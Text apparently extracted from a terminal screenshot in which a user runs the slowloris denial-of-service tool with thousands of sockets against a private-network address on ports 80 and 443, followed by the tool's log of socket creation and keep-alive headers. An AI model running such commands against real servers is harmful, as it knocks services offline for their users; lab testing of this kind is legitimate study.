 visheshrangwani — slowloris -s 9000 -p 443 192.168.2.248 — 111×30
~ — slowloris -s 6000 -p 80 192.168.2.248
~ — slowloris -s 9000 -p 443 192.168.2.248
[visheshrangwani@Visheshs-MacBook-Air ~ % slowloris -s 9000 -p 443 192.168.2.248 ]
[04-12-2022 03:37:41] Attacking 192.168.2.248 with 9000 sockets.
[04-12-2022 03:37:41] Creating sockets...
[04-12-2022 03:38:05] Sending keep-alive headers...
[04-12-2022 03:38:05] Socket count: 2557
[04-12-2022 03:38:05] Creating 8185 new sockets...
[04-12-2022 03:38:35] Sending keep-alive headers...
[04-12-2022 03:38:35] Socket count: 2556
[04-12-2022 03:38:36] Creating 8163 new sockets...
[04-12-2022 03:39:07] Sending keep-alive headers...
[04-12-2022 03:39:07] Socket count: 2556
[04-12-2022 03:39:08] Creating 7317 new sockets...
[04-12-2022 03:39:32] Sending keep-alive headers...
[04-12-2022 03:39:32] Socket count: 2556
[04-12-2022 03:39:32] Creating 8135 new sockets...